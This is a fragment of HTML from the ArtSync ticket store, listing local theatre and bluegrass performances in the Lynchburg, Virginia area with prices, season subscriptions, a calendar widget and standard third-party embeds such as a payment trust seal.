<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">November 13, 14, 15, &amp; 20, 21, 22<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/play-that-goes-wrong" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_613341602_item_668004066" previewid="element_613341602_item_668004066" style="width:20%;">
<a class="icon list-icon link" href="/feepayment"><img class="thumbnail" alt="Fee Payment Portal" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FArtSyncLogoS.gif&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/feepayment">Fee Payment Portal</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/feepayment" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684336324" previewid="element_613341602_item_684336324" style="width:20%;">
<a class="icon list-icon link" href="/onlinepayment"><img class="thumbnail" alt="Online Payment" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FArtSyncLogoS.gif&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/onlinepayment">Online Payment</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/onlinepayment" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div  class="space pagecategoryproducts" id="pageelement_613341596"><h2 class="subheading">Season Subscriptions</h2>
<div class="list-table" id="list_613341596">
<table>
<tr class="row first last">
<td class="cell first" id="element_613341596_item_601875952" previewid="element_613341596_item_601875952" style="width:16%;">
<a class="icon list-icon link" href="/hhsseason"><img class="thumbnail" alt="*HHS Pioneer Theatre SEASON TICKET 2025-26" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F2526-Season-360.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a><span class="summary list-summary text"><div style="text-align: center;">Dracula<br>
The Wiz<br>
Charlotte&#39;s Web</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/hhsseason" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div  class="space pagecalendar" id="pageelement_613341576"><h2 class="subheading">Calendar</h2>
<form class="changeable form" method="post" name="Calendar_613341576_calendar" id="Calendar_613341576_calendar" action="">
<div class="border lineborder" style="margin:0px;"><div class="title"><div class="panel" style="text-align:center;"><span class="trigger text" id="Calendar_613341576_previous_trigger" onclick="Forms.submit(&apos;Calendar_613341576_calendar&apos;, {&apos;Calendar_613341576_previous_month&apos; : true})">&#9668;&nbsp;</span>
<select class="input popupmenu" name="Calendar_613341576_month_menu" id="Calendar_613341576_month_menu" onchange="Forms.submit('Calendar_613341576_calendar');">
<option id="Calendar_613341576_month_menu_0" value="0" selected="selected">January</option>
<option id="Calendar_613341576_month_menu_1" value="1">February</option>
<option id="Calendar_613341576_month_menu_2" value="2">March</option>
<option id="Calendar_613341576_month_menu_3" value="3">April</option>
<option id="Calendar_613341576_month_menu_4" value="4">May</option>
<option id="Calendar_613341576_month_menu_5" value="5">June</option>
<option id="Calendar_613341576_month_menu_6" value="6">July</option>
<option id="Calendar_613341576_month_menu_7" value="7">August</option>
<option id="Calendar_613341576_month_menu_8" value="8">September</option>
<option id="Calendar_613341576_month_menu_9" value="9">October</option>
<option id="Calendar_613341576_month_menu_10" value="10">November</option>
<option id="Calendar_613341576_month_menu_11" value="11">December</option>
</select>
<select class="input popupmenu" name="Calendar_613341576_year_menu" id="Calendar_613341576_year_menu" onchange="Forms.submit('Calendar_613341576_calendar');">
<option id="Calendar_613341576_year_menu_2022" value="2022">2022</option>
<option id="Calendar_613341576_year_menu_2023" value="2023">2023</option>
<option id="Calendar_613341576_year_menu_2024" value="2024">2024</option>
<option id="Calendar_613341576_year_menu_2025" value="2025">2025</option>
<option id="Calendar_613341576_year_menu_2026" value="2026" selected="selected">2026</option>
<option id="Calendar_613341576_year_menu_2027" value="2027">2027</option>
<option id="Calendar_613341576_year_menu_2028" value="2028">2028</option>
<option id="Calendar_613341576_year_menu_2029" value="2029">2029</option>
<option id="Calendar_613341576_year_menu_2030" value="2030">2030</option>
<option id="Calendar_613341576_year_menu_2031" value="2031">2031</option>
<option id="Calendar_613341576_year_menu_2032" value="2032">2032</option>
<option id="Calendar_613341576_year_menu_2033" value="2033">2033</option>
<option id="Calendar_613341576_year_menu_2034" value="2034">2034</option>
</select>
<span class="trigger text" id="Calendar_613341576_next_trigger" onclick="Forms.submit(&apos;Calendar_613341576_calendar&apos;, {&apos;Calendar_613341576_next_month&apos; : true})">&#9658;&nbsp;</span>
</div>
</div>
<div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="calendartable" id="Calendar_613341576" style="visibility:hidden;">
<div class="weekdays"><table class="flex"><tr>
<td class="box first col0">Sunday</td>
<td class="box col1">Monday</td>
<td class="box col2">Tuesday</td>
<td class="box col3">Wednesday</td>
<td class="box col4">Thursday</td>
<td class="box col5">Friday</td>
<td class="box last col6">Saturday</td>
</tr></table></div>
<div class="body"><table class="flex"><tr class="week">
<td class="col0 box first other" id="Calendar_613341576_28_11_2025">
<span class="number">Dec 28</span>
<br>
</td><td class="col1 box other" id="Calendar_613341576_29_11_2025">
<span class="number">29</span>
<br>
</td><td class="col2 box other" id="Calendar_613341576_30_11_2025">
<span class="number">30</span>
<br>
</td><td class="col3 box other" id="Calendar_613341576_31_11_2025">
<span class="number">31</span>
<br>
</td><td class="col4 box day start" id="Calendar_613341576_1_0_2026">
<span class="number">Jan 1</span>
<span class="holiday">New Years</span><br>
</td><td class="col5 box day" id="Calendar_613341576_2_0_2026">
<span class="number">2</span>
<br>
</td><td class="col6 box last day" id="Calendar_613341576_3_0_2026">
<span class="number">3</span>
<br>
</td></tr>
<tr class="week">
<td class="col0 box first day" id="Calendar_613341576_4_0_2026">
<span class="number">4</span>
<br>
</td><td class="col1 box day" id="Calendar_613341576_5_0_2026">
<span class="number">5</span>
<br>
</td><td class="col2 box day" id="Calendar_613341576_6_0_2026">
<span class="number">6</span>
<br>
</td><td class="col3 box day" id="Calendar_613341576_7_0_2026">
<span class="number">7</span>
<br>
</td><td class="col4 box day" id="Calendar_613341576_8_0_2026">
<span class="number">8</span>
<br>
</td><td class="col5 box day" id="Calendar_613341576_9_0_2026">
<span class="number">9</span>
<br>
</td><td class="col6 box last day" id="Calendar_613341576_10_0_2026">
<span class="number">10</span>
<br>
</td></tr>
<tr class="week">
<td class="col0 box first day" id="Calendar_613341576_11_0_2026">
<span class="number">11</span>
<br>
</td><td class="col1 box day" id="Calendar_613341576_12_0_2026">
<span class="number">12</span>
<br>
</td><td class="col2 box day" id="Calendar_613341576_13_0_2026">
<span class="number">13</span>
<br>
</td><td class="col3 box day" id="Calendar_613341576_14_0_2026">
<span class="number">14</span>
<br>
</td><td class="col4 box day" id="Calendar_613341576_15_0_2026">
<span class="number">15</span>
<br>
</td><td class="col5 box day" id="Calendar_613341576_16_0_2026">
<span class="number">16</span>
<br>
</td><td class="col6 box last day" id="Calendar_613341576_17_0_2026">
<span class="number">17</span>
<br>
</td></tr>
<tr class="week">
<td class="col0 box first day" id="Calendar_613341576_18_0_2026">
<span class="number">18</span>
<br>
</td><td class="col1 box day" id="Calendar_613341576_19_0_2026">
<span class="number">19</span>
<br>
</td><td class="col2 box day" id="Calendar_613341576_20_0_2026">
<span class="number">20</span>
<br>
</td><td class="col3 box day today" id="Calendar_613341576_21_0_2026">
<span class="number">21</span>
<span class="holiday">Martin Luther King</span><br>
</td><td class="col4 box day" id="Calendar_613341576_22_0_2026">
<span class="number">22</span>
<br>
</td><td class="col5 box day" id="Calendar_613341576_23_0_2026">
<span class="number">23</span>
<br>
</td><td class="col6 box last day" id="Calendar_613341576_24_0_2026">
<span class="number">24</span>
<br>
</td></tr>
<tr class="week last">
<td class="col0 box first day" id="Calendar_613341576_25_0_2026">
<span class="number">25</span>
<br>
</td><td class="col1 box day" id="Calendar_613341576_26_0_2026">
<span class="number">26</span>
<br>
</td><td class="col2 box day" id="Calendar_613341576_27_0_2026">
<span class="number">27</span>
<br>
</td><td class="col3 box day" id="Calendar_613341576_28_0_2026">
<span class="number">28</span>
<br>
</td><td class="col4 box day" id="Calendar_613341576_29_0_2026">
<span class="number">29</span>
<br>
</td><td class="col5 box day" id="Calendar_613341576_30_0_2026">
<span class="number">30</span>
<br>
</td><td class="col6 box last day" id="Calendar_613341576_31_0_2026">
<span class="number">31</span>
<br>
</td></tr>
</table></div>
<div class="controls" id="Calendar_613341576_controls">
<table class="toolbar">
<tr>
<td class="cell left first"><button class="input button left right edge standard" name="Calendar_613341576_today_button" id="Calendar_613341576_today_button" value="Today" type="submit"><div class="content">Today</div></button></td>
<td class="expand"></td>
<td class="expand"></td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</form>
</div><div class="space pagebackground" id="pageelement_613341598">
<div class="space margin"><div class="space pagetext" id="pageelement_631973632">
<div class="panel"><div style="text-align: center;"><span style="font-size:11px;"><span style="font-family:georgia,serif;"><em>All LynchburgTickets &amp; CVATickets orders processed through a secure connection. <em>Your information is encrypted and secure. </em></em></span></span></div>
</div>
</div>
<div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self"><img alt="" src="/files/2541892/uploaded/26-NiteKap-Newsletter-R.jpg" style="width: 630px; height: 360px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_613341578">
<div class="space margin"><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684429278" previewid="element_631941620_item_684429278" style="width:20%;">
<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684364898" previewid="element_631941620_item_684364898" style="width:20%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260213 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/the-wiz">260213 THE WIZ - HHS Pioneer Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_656106522" previewid="element_631941620_item_656106522" style="width:20%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684427264" previewid="element_631941620_item_684427264" style="width:20%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684364864" previewid="element_631941620_item_684364864" style="width:20%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_101853534">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_598680478" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="space pagesiblings" id="pageelement_613341330"><div id="list_613341330"><div class="panel" style="text-align:center;"><a class="link" href="/2016">2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016jan">January 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016feb">February 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016mar">March 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016apr">April 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016may">May 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016jun">June 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016jul">July 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016aug">August 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016sep" style="font-weight:bold;">September 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016oct">October 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016nov">November 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016dec">December 2016</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_99709340"><div id="list_99709340"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_99709492">
<div class="panel"><p align="center"><i>Credit cards accepted here.</i></p>
<p align="center"><img alt="" border="0" height="23" src="/files/2541892/uploaded/visa.jpg" title="Visa" width="36">&nbsp; <img alt="" border="0" height="23" src="/files/2541892/uploaded/mastercard.jpg" title="MC" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/discover.jpg" title="Discover" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/americanexpress.jpg" title="Amex" width="36"><br>
<em><span style="font-size:9px;">also</span></em><br>
<img alt="" src="/files/2541892/uploaded/paypal.jpg" style="width: 152px; height: 29px;"></p>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecode" id="pageelement_631933258" ><!-- (c) 2005, 2023. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="681e4950-f380-4c72-b10f-a462f9696ded";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script> </div>  
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_613341580">
</div>
</div>
</div>
<div class="areapanel" id="right"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_613341582"><h2 class="subheading">Season Subscriptions</h2>
<div class="list-stack" id="list_613341582">
<table>
<tr class="row first last" id="element_613341582_item_601875952" previewid="element_613341582_item_601875952">
<td class="cell list-content"><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_613341582_item_601875952"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_34" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_613341588">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_613939394">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631966306">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageemailfriend right" id="pageelement_99553774">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/2016sep"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
</div>
<div class="space border">
<div class="content">
